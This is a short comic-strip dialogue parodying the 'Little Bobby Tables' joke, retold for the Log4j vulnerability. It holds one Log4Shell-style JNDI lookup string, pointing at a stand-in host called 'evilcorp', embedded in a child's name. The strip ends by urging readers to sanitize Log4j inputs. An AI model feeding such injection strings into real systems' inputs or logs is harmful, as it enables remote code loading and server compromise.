 HI, THIS IS
YOUR SON'S SCHOOL.
WE'RE HAVING SOME
COMPUTER TROUBLE.
OH, DEAR – DID HE
BREAK SOMETHING?
IN A WAY–
DID YOU REALLY
NAME YOUR SON
($(JNDI:LDAP://
evilcorp))Bobby ?
OH. YES. LITTLE
BOBBY JINDI,
WE CALL HIM.
WELL, WE'VE GOT OUR
SERVERS CRYPTOLOCKED.
I HOPE YOU'RE HAPPY.
AND I HOPE
YOU'VE LEARNED
TO SANITIZE YOUR
LOG4J INPUTS.